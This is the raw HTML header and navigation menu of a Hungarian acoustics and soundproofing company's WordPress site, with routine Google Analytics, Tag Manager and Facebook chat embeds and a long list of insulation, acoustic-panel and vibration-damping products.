<script src="https://www.googletagmanager.com/gtag/js?id=G-3G6DR4B5PC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hanghatas.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3G6DR4B5PC");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.hanghatas.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hanghatas.hu/wp-json/wp/v2/pages/12261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hanghatas.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hanghatas.hu/?p=12261' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9414FQWP6Q"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9414FQWP6Q');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKS57GK');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.hanghatas.hu/wp-content/uploads/2021/11/elementor/thumbs/hexagon-200-px--qfj2xrpmfhwd9fw5tfivuegb7th8i4quy1fxxjmgo8.png" sizes="32x32" />
<link rel="icon" href="https://www.hanghatas.hu/wp-content/uploads/2021/11/hexagon-200-px-.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hanghatas.hu/wp-content/uploads/2021/11/hexagon-200-px-.png" />
<meta name="msapplication-TileImage" content="https://www.hanghatas.hu/wp-content/uploads/2021/11/hexagon-200-px-.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-12261 page-child parent-pageid-10910 wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone snd-default is-light-theme no-js singular has-main-navigation no-widgets elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-12261">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKS57GK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "109175258592146");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/hu_HU/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
		<header data-elementor-type="header" data-elementor-id="1975" class="elementor elementor-1975 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0e5811c elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0e5811c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c4fedc6" data-id="c4fedc6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba6d2c8 elementor-widget elementor-widget-image" data-id="ba6d2c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.hanghatas.hu/">
							<img src="https://www.hanghatas.hu/wp-content/uploads/2021/11/hanghatas-logo-new-color.svg" title="HangHatás_logo_" alt="HangHatás_logo_" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3856297" data-id="3856297" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bdd2027 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="bdd2027" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cfa289" data-id="4cfa289" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cae609e elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cae609e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-cae609e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5093"><a href="https://www.hanghatas.hu/#szolgaltatasok" class="elementor-item elementor-item-anchor">Szolgáltatások</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3907"><a href="https://www.hanghatas.hu/szolgaltatasok/hangszigeteles/" class="elementor-sub-item">Hangszigetelés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://www.hanghatas.hu/szolgaltatasok/studio-epites/" class="elementor-sub-item">Stúdió Épités</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://www.hanghatas.hu/szolgaltatasok/teremakusztika/" class="elementor-sub-item">Teremakusztika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://www.hanghatas.hu/szolgaltatasok/hoszigeteles/" class="elementor-sub-item">Hőszigetelés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.hanghatas.hu/szolgaltatasok/szaktanacsadas/" class="elementor-sub-item">Szaktanácsadás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001"><a href="https://www.hanghatas.hu/szolgaltatasok/helyszini-felmeres/" class="elementor-sub-item">Helyszíni felmérés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://www.hanghatas.hu/szolgaltatasok/akusztikai-meres/" class="elementor-sub-item">Akusztikai mérés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1998"><a href="https://www.hanghatas.hu/szolgaltatasok/akusztikai-tervezes/" class="elementor-sub-item">Akusztikai tervezés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://www.hanghatas.hu/szolgaltatasok/grafikai-tervezes/" class="elementor-sub-item">Grafikai tervezés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="https://www.hanghatas.hu/szolgaltatasok/zajarnyekolas/" class="elementor-sub-item">Zajárnyékolás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1999"><a href="https://www.hanghatas.hu/szolgaltatasok/ertekesites/" class="elementor-sub-item">Értékesítés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://www.hanghatas.hu/szolgaltatasok/szallitas/" class="elementor-sub-item">Szállítás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.hanghatas.hu/szolgaltatasok/kivitelezes/" class="elementor-sub-item">Kivitelezés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1795"><a href="https://www.hanghatas.hu/termekek" class="elementor-item">Termékek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22378"><a href="#hang-es-hoszigetelo" class="elementor-sub-item elementor-item-anchor">Hang-és hőszigetelés</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://www.hanghatas.hu/termekek/danosa/" class="elementor-sub-item">Danosa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7070"><a href="https://www.hanghatas.hu/termekek/fonodan-bj/" class="elementor-sub-item">Fonodan BJ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://www.hanghatas.hu/termekek/green-glue/" class="elementor-sub-item">Green Glue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.hanghatas.hu/?page_id=2833" class="elementor-sub-item">Hangszigetelt ajtók</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://www.hanghatas.hu/termekek/isotex/" class="elementor-sub-item">IsoTex</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a href="https://www.hanghatas.hu/termekek/isoplaat/" class="elementor-sub-item">IsoPLAAT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://www.hanghatas.hu/?page_id=2840" class="elementor-sub-item">Isover</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a href="https://www.hanghatas.hu/termekek/izopanel/" class="elementor-sub-item">Izopanel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22451"><a href="https://www.hanghatas.hu/?page_id=22449" class="elementor-sub-item">Mute System</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://www.hanghatas.hu/termekek/profifloor/" class="elementor-sub-item">ProfiFloor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2904"><a href="https://www.hanghatas.hu/termekek/rigips/" class="elementor-sub-item">Rigips</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8288"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/" class="elementor-sub-item">Gipszkartonok és építőlemezek</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8293"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/habito/" class="elementor-sub-item">Habito</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8294"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/habito-hydro/" class="elementor-sub-item">Habito Hydro</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/blue-accoustic/" class="elementor-sub-item">Blue Accoustic</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/blue-accoustic-2-0/" class="elementor-sub-item">Blue Accoustic 2.0</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/activair/" class="elementor-sub-item">Activ’air</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://www.hanghatas.hu/termekek/rigips/gipszkartonok-es-epitolemezek/rigidur/" class="elementor-sub-item">Rigidur</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8469"><a href="https://www.hanghatas.hu/?page_id=8301" class="elementor-sub-item">Perforált akusztikus gipszkartonok</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22379"><a href="https://www.hanghatas.hu/?page_id=21955" class="elementor-sub-item">Rockwool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2907"><a href="https://www.hanghatas.hu/termekek/tecsound/" class="elementor-sub-item">Tecsound</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://www.hanghatas.hu/termekek/tecsound/sy-geo-hangszigetelo-membran/" class="elementor-sub-item">Tecsound SY GEO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18478"><a href="https://www.hanghatas.hu/termekek/tecsound/sy-50-70-hangszigetelo-nehez-membran/" class="elementor-sub-item">Tecsound SY 50 -70</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.hanghatas.hu/termekek/tecsound/sy-tube-csoszigetelo-nehez-membran/" class="elementor-sub-item">Tecsound SY Tube</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18480"><a href="https://www.hanghatas.hu/termekek/tecsound/band-rezgescsillapito-szalag/" class="elementor-sub-item">Tecsound Band</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.hanghatas.hu/?page_id=2839" class="elementor-sub-item">Ursa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.hanghatas.hu/?page_id=2830" class="elementor-sub-item">ZajStopp tégla</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31006"><a href="https://www.hanghatas.hu/termekek/zajarnyekolas/" class="elementor-sub-item">Zajárnyékolás</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31005"><a href="https://www.hanghatas.hu/termekek/zajarnyekolas/mb/" class="elementor-sub-item">MB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22380"><a href="https://www.hanghatas.hu/termekek/akusztika/" class="elementor-sub-item">Akusztika</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22821"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikai-fuggony/" class="elementor-sub-item">Akusztikus függönyök</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28435"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikai-fuggony/hangszigetelo-fuggony/" class="elementor-sub-item">Hangszigetelő függöny</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28091"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikai-fuggony/hangelnyelo-fuggony/" class="elementor-sub-item">Hangelnyelő függöny</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29528"><a href="https://www.hanghatas.hu/termekek/akusztika/a-sme/a-sme-lampa/" class="elementor-sub-item">Akusztikus lámpák</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29502"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikus-panelek/" class="elementor-sub-item">Akusztikus panelek</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22383"><a href="https://www.hanghatas.hu/termekek/akusztika/lama/" class="elementor-sub-item">LAMA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://www.hanghatas.hu/termekek/akusztika/a-sme/a-sme-panel/" class="elementor-sub-item">A-SME panel</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22446"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikus-panelek/izi-sound/" class="elementor-sub-item">Izi Sound</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26397"><a href="https://www.hanghatas.hu/termekek/akusztika/izifon/" class="elementor-sub-item">iZiFON</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22822"><a href="https://www.hanghatas.hu/?page_id=22814" class="elementor-sub-item">SonusFelt</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22820"><a href="https://www.hanghatas.hu/termekek/oceanos/" class="elementor-sub-item">Oceanos</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8473"><a href="https://www.hanghatas.hu/termekek/akusztika/eurocoustic-minerval/" class="elementor-sub-item">Eurocoustic Minerval</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8472"><a href="https://www.hanghatas.hu/termekek/akusztika/eurocoustic-tonga-eurocolors/" class="elementor-sub-item">Eurocoustic Tonga Eurocolors</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30351"><a href="https://www.hanghatas.hu/termekek/akusztika/akusztikus-panelek/acoucell/" class="elementor-sub-item">AcouCeLL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30392"><a href="https://www.hanghatas.hu/termekek/akusztika/posifon/" class="elementor-sub-item">PosiFon</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28542"><a href="https://www.hanghatas.hu/termekek/akusztika/a-sme/" class="elementor-sub-item">A-SME</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28541"><a href="https://www.hanghatas.hu/termekek/akusztika/a-sme/a-sme-lampa/" class="elementor-sub-item">A-SME lámpa</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29251"><a href="https://www.hanghatas.hu/termekek/akusztika/a-sme/a-sme-panel/" class="elementor-sub-item">A-SME panel</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://www.hanghatas.hu/termekek/akusztika/alpacoustic/" class="elementor-sub-item">Alpha Acoustiki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22448"><a href="https://www.hanghatas.hu/?page_id=22440" class="elementor-sub-item">Decibel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.hanghatas.hu/termekek/dekorburkolatok/kenheto-gyapju-tapeta/" class="elementor-sub-item">Kenhető gyapjú tapéta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22381"><a href="#ipari-akusztika" class="elementor-sub-item elementor-item-anchor">Ipari akusztika</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22456"><a href="https://www.hanghatas.hu/termekek/vibro/" class="elementor-sub-item">Vibro</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22585"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/" class="elementor-sub-item">Épület vibráció elleni védelem</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25232"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/ucb-mini/" class="elementor-sub-item">UCB mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25363"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ch/" class="elementor-sub-item">Vibro CH</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25362"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ch-f/" class="elementor-sub-item">Vibro CH – F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25361"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ch-mini/" class="elementor-sub-item">Vibro CH mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25360"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ch-mini-2/" class="elementor-sub-item">Vibro CH mini 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25359"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-hf/" class="elementor-sub-item">Vibro HF</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25358"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-hh/" class="elementor-sub-item">Vibro HH</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ls-f/" class="elementor-sub-item">Vibro LS F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ls-mini/" class="elementor-sub-item">Vibro LS mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25355"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-pb-f/" class="elementor-sub-item">Vibro PB F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25354"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-pi-mini/" class="elementor-sub-item">Vibro Pi mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25353"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-qh-f/" class="elementor-sub-item">Vibro QH F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25352"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-qh-mini/" class="elementor-sub-item">Vibro QH mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25350"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-sh/" class="elementor-sub-item">Vibro SH</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25351"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-sh-f/" class="elementor-sub-item">Vibro SH F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25254"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ep-metal-micro/" class="elementor-sub-item">Vibro EP Metal</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25455"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-regufoam/" class="elementor-sub-item">Vibro-Regufoam</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25454"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-regupol/" class="elementor-sub-item">Vibro-Regupol</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25453"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-omega-f/" class="elementor-sub-item">Vibro-Omega F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25452"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-bl-mini/" class="elementor-sub-item">Vibro-BL mini</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-lb-f/" class="elementor-sub-item">Vibro-LB F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-pb-f-2/" class="elementor-sub-item">Vibro-PB F</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25449"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-rw/" class="elementor-sub-item">Vibro-RW</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25448"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-sc/" class="elementor-sub-item">Vibro-SC</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25447"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-wb/" class="elementor-sub-item">Vibro-WB</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25446"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-ws/" class="elementor-sub-item">Vibro-WS</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25445"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-seismicon/" class="elementor-sub-item">Vibro-SeismiCon</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25444"><a href="https://www.hanghatas.hu/termekek/vibro/epulet-vibracio-elleni-vedelem/vibro-3d/" class="elementor-sub-item">Vibro-3D</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25601"><a href="https://www.hanghatas.hu/termekek/vibro/rezgescsillapito-elemek/" class="elementor-sub-item">Rezgéscsillapító elemek</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25600"><a href="https://www.hanghatas.hu/termekek/vibro/studio-rezgescsillapitas/" class="elementor-sub-item">Stúdió rezgéscsillapítás</a></li>
		</ul>
</li>
